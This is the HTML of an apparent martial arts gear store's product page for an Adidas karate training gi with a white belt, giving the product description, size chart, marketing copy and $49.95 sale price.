<div class="menuitem">
<div class='menulabel'><a class="action" href="/rdx-boxing-mma-apparel">
RDX</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-mma-apparel">
Revgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561596">
Martial Arts Uniforms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561592">
Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563592">
MMA Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561588">
Boxing Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561590">
Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563594">
Wrestling Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561594">
Wrestling Shoes</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/custom-martial-arts-gear" id="navigationhandle6"><img class="dynamicimage" alt="Custom Gear" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Custom+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768673098043"></a><div class="menuitem top" id="navigation6">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-wrestling-gear">
Custom Wrestling Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497533582">
Custom Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497531592">
Custom Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561584">
Custom Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563586">
Custom Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563588">
Custom Youth Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563590">
Custom Adidas Wresting Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561586">
Custom Cliff Keen Singlets</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-boxing-gear-equipment">
Custom Boxing Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-boxing-gloves">
Custom Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-boxing-headgear">
Custom Boxing Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531638">
Custom Punching Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-floor-mats">
Custom Mats<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-mma-mats">
Custom MMA Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-wrestling-mats">
Custom Wrestling Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-exercise-fitness-mats">
Custom Exercise Mats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-martial-arts-gear-equipment-bags">
Custom Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-martial-arts-uniforms">
Custom Martial Arts Uniforms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531632">
Custom Signs & Banners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497539582">
Custom Punching Bags</a></div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/discount-sports-banners-signs" id="navigationhandle7"><img class="dynamicimage" alt="Signs &amp; Banners" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Signs+%26+Banners&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768673098043"></a><div class="menuitem top" id="navigation7">
</div>
</td>
<td class="item parent"><a class="link" href="/sports-health-recovery-products" id="navigationhandle8"><img class="dynamicimage" alt="Wellness &amp; Recovery" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Wellness+%26+Recovery&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768673098043"></a><div class="menuitem top" id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/pemf-therapy-mats-and-devices">
PEMF Therapy Mats & Devices<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-pads">
PEMF Therapy Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-mats">
PEMF Therapy Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-wraps">
PEMF Therapy Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-masks">
PEMF Therapy Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-pemf-emf-protection-devices">
Portable PEMF EMF Protection Devices  </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-devices-carrying-bags-accessories">
PEMF Devices Carrying Bags & Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/infrared-portable-saunas">
 Infrared Portable Saunas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-weight-management">
Wt. Management<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586026">
Infrared Portable Saunas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sauna-sweat-suits">
Sauna Suits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jump-ropes">
Jump Ropes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531612">
Rollout Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531614">
Custom Exercise Mats</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/hygiene-products" id="navigationhandle9"><img class="dynamicimage" alt="Cleaning &amp; Hygiene Products" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Cleaning+%26+Hygiene+Products&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768673098043"></a><div class="menuitem top" id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/gym-cleaning-supplies">
Gym Cleaning Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mat-cleaning-products">
Mat, Floor & Equipment Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mat-mops-cleaning-systems">
Mops & Cleaning Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/combat-sports-exercise-mat-cleaners">
Mat Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gym-sports-equipment-cleaners">
Equipment Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uv-light-floor-mat-equipment-sanitizers">
UV Disinfectants</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hygiene-product-dispensers-refills">
Hygiene Product Dispensers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gym-air-cleaners">
Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/personal-hygiene-products">
Personal Hygiene Products<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-soap">
Antibacterial Soap</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-wipes">
Antibacterial Wipes & Foams</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-laundry-detergent">
Antibacterial Laundry Detergent</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/bulk-wholesale-orders" id="navigationhandle10"><img class="dynamicimage" alt="Bulk Orders" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Bulk+Orders&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768673098043"></a><div class="menuitem top" id="navigation10">
</div>
</td>
<td class="item last parent"><a class="link" href="/highlandsfightgear-customer-support" id="navigationhandle11"><img class="dynamicimage" alt="Support" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Support&amp;children.state=children&amp;context.state=ddn&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768673098043"></a><div class="menuitem top" id="navigation11">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contact">
Contact Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/about">
About Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shipping-and-returns">
Shipping and Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/privacy">
Privacy</a></div>
</div>
</div>
</div>
</td>
</tr>
</table>
            </div>
        </td>   
    </tr>
    <tr>
        <td class="gradientbar" colspan="5"></td>
    </tr>
    <tr class="siteelements">
        <td></td>
        <td></td>
        <td class="siteelementscontainer" colspan="2"><div class="siteelements" id="siteelements">
<a class="link" href="/search">Product Search</a><span class="delimiter">   |   </span><a class="link" href="/cart">Checkout</a><span class="delimiter">   |   </span><a class="link" href="/tracking">Track Your Order</a><span class="delimiter">   |   </span><form class="form" method="GET" action="/search">
<span class="textfieldborder" style="width:140px;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></span><br></span>
<button class="input button left right edge standard" name="search_searchbox" id="search_searchbox" value="search" type="submit" style="display:none;"><div class="content">search</div></button></form>
</div>
</td>
        <td></td>
    </tr>
    <tr>
        <td class="sidearea" rowspan="2"></td>
        <td class="leftcontainer">
                        <div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_610419136">
<div class="space margin"><div class="space pagetext" id="pageelement_631596378">
<div class="panel"><div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b style="">Are you Interested in Ordering in <i style=""><span style="background-color:#00ff00;">BULK</span>?</i></b></font></div><div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b><i><br></i></b></font></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b>Call us <i><span style="background-color:#00ff00;">TOD</span></i></b></font><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;"><b><i><span style="background-color:#00ff00;">AY</span></i> for Deep Discounts on Bulk Orders at <i>877-904-7111</i></b></font></div><div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b><i><br></i></b></font></div>
<div></div>
<div></div>
<div></div>
<div></div>
<strong style="color: rgb(21, 39, 39); font-family: Arial;"><i style=""><font size="3" style="font-size: 16px;">Best Viewing<br>
On Smart Phones<br>
Tilt Horizontal</font></i></strong><br>
<div><strong style="color: rgb(21, 39, 39); font-family: Arial;"><i style=""><font size="3" style="font-size: 16px;"><br></font></i></strong></div><div><strong style="color: rgb(21, 39, 39); font-family: Arial;"><i style=""><font size="3" style="font-size: 16px;"><br></font></i></strong></div></div>
</div>
<div  class="space pagecode" id="pageelement_610730246" ><script type="text/javascript" src="https://sealserver.trustwave.com/seal.js?code=1637c2b01db84860a96b3b44ec177e03"></script>
</div><div class="space pagetext" id="pageelement_610548738">
<div class="panel"><div><strong>&nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</strong><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:#ff0000;"><strong>Customer Service</strong></span></span></span></div>
<div><span style="font-family: arial, helvetica, sans-serif;"><span style="color: rgb(255, 0, 0);"><strong style="">&nbsp; &nbsp; &nbsp; &nbsp;<font size="4" style="font-size: 18px;">&nbsp;877-904-7111</font></strong></span></span></div>
<div><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:#ff0000;"><strong>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Hours:</strong></span><br>
&nbsp; &nbsp; Mon. - Fri. 9am-5pm EST<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Email questions to:</span></span><br>
<span style="font-size:11px;"><span style="font-family:arial,helvetica,sans-serif;"><a href="mailto:questions@highlandsfightgear.com">questions@highlandsfightgear.com</a></span></span></div>
</div>
</div>
<div class="space pagetext" id="pageelement_610522834">
<div class="panel"><span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong><u>Information</u></strong><br>
<a href="http://www.highlandsfightgear.com/shipping">Shipping Info</a><br>
<a href="http://www.highlandsfightgear.com/returns">Returns</a>&nbsp;<br>
<a href="http://highlandsfightgear.com/privacy">Privacy Policy</a><br>
<a href="http://www.highlandsfightgear.com/contact">Contact Us</a><br>
<a href="http://www.highlandsfightgear.com/about">About Us</a></span></span><br>
</div>
</div>
<div  class="space pagecode" id="pageelement_631804000" ><script src="https://widget.reviews.io/badge/dist.js"></script>
        <div id="badge-140" style="max-width:140px;"></div>
                    <script>
                    reviewsBadge('badge-140',{
                      store: 'highlands-fight-gear',
                      primaryClr: '#1685ce',
                      neutralClr: '#f4f4f4',
                      starsClr: '#fff',
                      textClr: '#fff'
                    });
                    </script>
</div><div class="space pagetext" id="pageelement_631939468">
<div class="panel"><img alt="" src="/files/1965539/uploaded/BBB-LOGO1.png" style="width: 200px; height: 155px;"><br>
</div>
</div>
</div>
</div>
</div>
</div>
        </td>
        <td class="centercontainer">
                        <img class="pagetitle" alt="Adidas Karate Martial Arts Training Gi with White Belt" id="pagetitle" src="/nile/pagetitle.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;title.text=Adidas+Karate+Martial+Arts+Training+Gi+with+White+Belt&amp;font=Georgia&amp;fontsize=18&amp;fontcolor=525963&amp;cache=1768673098043">            <div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_578322212">
<div class="productsocialmedia right panel"><div class="gplussmall"><div class="googleplus g-plusone" data-size="medium" data-href="http://www.highlandsfightgear.com/adidas-karate-training-gi-uniform" data-annotation="none"></div></div><div class="facebook fb-like fbsmall" data-send="false" data-href="http://www.highlandsfightgear.com/adidas-karate-training-gi-uniform" data-width="90" data-colorscheme="light" data-layout="button" style="font-size:1px;"></div></div>
		<div class="headingcontainer"><img class="heading dynamicimage" alt="Adidas Karate Martial Arts Training Gi with White Belt" src="/account/images/heading.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;location.state=center&amp;link=a03d28&amp;title.text=Adidas+Karate+Martial+Arts+Training+Gi+with+White+Belt&amp;font=Arial.bold&amp;fontsize=14&amp;stage.width.max=380&amp;stagecolor=355087&amp;width=380&amp;cache=1768673098043"><h1 class="product-title heading hide">Adidas Karate Martial Arts Training Gi with White Belt</h1></div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/1965539/uploaded/adidas-karate-training-white-gi.png" rel="lightbox[674422996]" title="Adidas Karate Martial Arts Training Gi with White Belt" id="product_674422996_view"><img class="image dynamicimage" id="product_674422996_lightbox" alt="Adidas Karate Martial Arts Training Gi with White Belt" title="Adidas Karate Martial Arts Training Gi with White Belt" src="/nile/image.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fadidas-karate-training-white-gi.png&amp;picture.width.max=152&amp;picture.image.mask.apply=false&amp;stage.width.max=380&amp;cache=1768673098043"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<span class="product-description product-gap text">Adidas American Cut Karate Training Uniform with White Belt Belt<br>
<br>
The perfect Karate uniform for new martial arts students and beginners. This American cut training Gi features a full sleeve jacket top, and pant bottoms. Made from a high quality Polyester and Cotton blend the top-rated Adidas Karate practice Gi is durable, comfortable, and 100% machine washable. Adidas American Cut Long Sleeve Beginner Student Karate Training and Sparring Practice Gi with White Belt included is on sale at our martial arts clothing and apparel store at the best possible cheap discount online sales price.&nbsp;<br>
<br>
Features:<br>
<ul>
<li>65% Polyester / 35% Cotton</li>
<li>adidas patch on shoulder</li>
<li>American Cut - Full sleeves and pants</li>
<li>Elastic waist</li>
<li>7oz Fabric</li>
<li>White belt included</li>
</ul>
<br>
<strong><u>Size Chart</u></strong><br>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;<u>&nbsp;cm </u>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<u>&nbsp;Ht.</u><br>
0&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;140&nbsp;&nbsp;&nbsp;&nbsp; 4&rsquo;2&rdquo;-4&rsquo;6&rdquo;<br>
1&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 150&nbsp;&nbsp;&nbsp;&nbsp; 4&rsquo;6&rdquo;-4&rsquo;10&rdquo;<br>
2&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 160&nbsp;&nbsp;&nbsp;&nbsp; 4&rsquo;10&rdquo;-5&rsquo;2&rdquo;<br>
3&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 170&nbsp;&nbsp;&nbsp;&nbsp; 5&rsquo;2&rdquo;-5&rsquo;5&rdquo;<br>
4&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 180&nbsp;&nbsp;&nbsp;&nbsp; 5&rsquo;5&rdquo;-5&rsquo;8&rdquo;<br>
5&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 190&nbsp;&nbsp;&nbsp;&nbsp; 5&rsquo;8&rdquo;-6&rsquo;0&rdquo;<br>
6&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 200&nbsp;&nbsp;&nbsp;&nbsp; 6&rsquo;0&rdquo;-6&rsquo;4&rdquo;<br>
7&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 210&nbsp;&nbsp;&nbsp;&nbsp; 6&rsquo;4&rdquo;+<br>
<br>
<p class="p1" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: Verdana; color: rgb(40, 48, 55);"><span class="s1" style="font-kerning: none;"><b>Save Money and Time Shopping Online--and Don&rsquo;t Get Ripped Off&nbsp;</b></span></p>
<p class="p2" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: Verdana; color: rgb(40, 48, 55); min-height: 15px;"></p>
<p class="p2" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: Verdana; color: rgb(40, 48, 55); min-height: 15px;"></p>
<p class="p1" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: Verdana; color: rgb(40, 48, 55);"><span class="s1" style="font-kerning: none;">There are not many official online retailers of Adidas Karate Martial Arts Training Gi with White Belt&nbsp;</span><span class="s1" style="font-kerning: none;">and unfortunately the internet is full of scams. As a general rule of thumb, if the deal seems too good to be true, it probably is. Cheap cut rate online deals often end up being a used or refurbished karate martial arts training Gi</span><span class="s1" style="font-kerning: none;">, which do not come with Adidas</span><span class="s1" style="font-kerning: none;">&nbsp;top rated warranties. Or even worse, you may end up buying a cheap discount karate martial arts training Gi</span><span class="s1" style="font-kerning: none;">&nbsp;that doesn&rsquo;t have the feel, durability or top-rated features provided by top-rated Adidas&nbsp;</span><span class="s1" style="font-kerning: none;">systems.&nbsp;</span></p>
<p class="p2" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: Verdana; color: rgb(40, 48, 55); min-height: 15px;"></p>
<p class="p2" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: Verdana; color: rgb(40, 48, 55); min-height: 15px;"></p>
<p class="p1" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: Verdana; color: rgb(40, 48, 55);"><span class="s1" style="font-kerning: none;"><b>Why Buying From Us is Better!</b></span></p>
<p class="p2" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: Verdana; color: rgb(40, 48, 55); min-height: 15px;"></p>
<p class="p2" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: Verdana; color: rgb(40, 48, 55); min-height: 15px;"></p>
<p class="p1" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: Verdana; color: rgb(40, 48, 55);"><span class="s1" style="font-kerning: none;">When you buy your time and money saving top rated&nbsp;</span>Adidas Karate Martial Arts Training Gi with White Belt&nbsp;<span class="s1" style="font-kerning: none;">from us, you get a brand new&nbsp;</span>Adidas Karate Martial Arts Training Gi with White Belt&nbsp;<span class="s1" style="font-kerning: none;">at the best possible price. Our innovative partnership with Adidas&nbsp;</span><span class="s1" style="font-kerning: none;">allows us to ship directly from their warehouse, which cuts out the middle-man and eliminates the high operating costs of traditional brick and mortar big box stores. These savings get passed directly to you, allowing us to offer brand new, high performance&nbsp;</span>Adidas Karate Martial Arts Training Gi&#39;s with White Belt at the best possible everyday cheap discount online sales prices. And buying from us is definitely better than buying direct.&nbsp; If you buy direct or at most other stores, you&#39;ll have to pay higher shipping costs. Buying from us, however, you always get&nbsp;low flat rate or free ground shipping&nbsp;as our thanks to you for shopping with us.&nbsp;</p>
<br>
<p class="p1" color:="" helvetica="" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: "><b>If you have any questions give us a call at 877-904-7111 or send us an email to support@highlandsfightgear.com and one of our sports equipment experts will be happy to help.</b></p>
<br>
<script src="https://widget.reviews.io/rich-snippet/dist.js"></script><script>
richSnippet({
    store: 'highlands-fight-gear',
    sku: 'K200-WH',
    data: {
        "offers": [{
            "@type": "Offer",
            "availability": "http://schema.org/InStock",
            "price": "49.95",
            "priceCurrency": "USD",
        }],
    }
});
</script></span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
K200-WH</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
5.0 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Size</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><div class="input radiobuttons expansions" name="variations_674422996_1" id="variations_674422996_1" onchange="calculateTotalPrice(1965539, 674422996);">
<div class="title">
<input type="radio" name="variations_674422996_1" id="variations_674422996_1_1" checked="checked" value="1"><label for="variations_674422996_1_1">-Please Select-</label>
</div>
<div class="title">
<input type="radio" name="variations_674422996_1" id="variations_674422996_1_15" value="15"><label for="variations_674422996_1_15">0000 (100 cm)</label>
</div>
<div class="title">
<input type="radio" name="variations_674422996_1" id="variations_674422996_1_14" value="14"><label for="variations_674422996_1_14">000 (110 cm)</label>
</div>
<div class="title">
<input type="radio" name="variations_674422996_1" id="variations_674422996_1_13" value="13"><label for="variations_674422996_1_13">00 (120)</label>
</div>
<div class="title">
<input type="radio" name="variations_674422996_1" id="variations_674422996_1_3" value="3"><label for="variations_674422996_1_3">3 (160 lbs.)</label>
</div>
<div class="title">
<input type="radio" name="variations_674422996_1" id="variations_674422996_1_4" value="4"><label for="variations_674422996_1_4">4 (170 cm)</label>
</div>
<div class="title">
<input type="radio" name="variations_674422996_1" id="variations_674422996_1_5" value="5"><label for="variations_674422996_1_5">5 (180 cm) (+$10.00)</label>
</div>
<div class="title">
<input type="radio" name="variations_674422996_1" id="variations_674422996_1_6" value="6"><label for="variations_674422996_1_6">6 (190 cm) (+$10.00)</label>
</div>
<div class="title">
<input type="radio" name="variations_674422996_1" id="variations_674422996_1_7" value="7"><label for="variations_674422996_1_7">7 (200 cm) (+$10.00)</label>
</div>
<div class="title">
<input type="radio" name="variations_674422996_1" id="variations_674422996_1_8" value="8"><label for="variations_674422996_1_8">8 (210 cm) (+$10.00)</label>
</div>
</div>
<span class="comment text"></span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">69</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">49</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_674422996" id="quantity_674422996" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
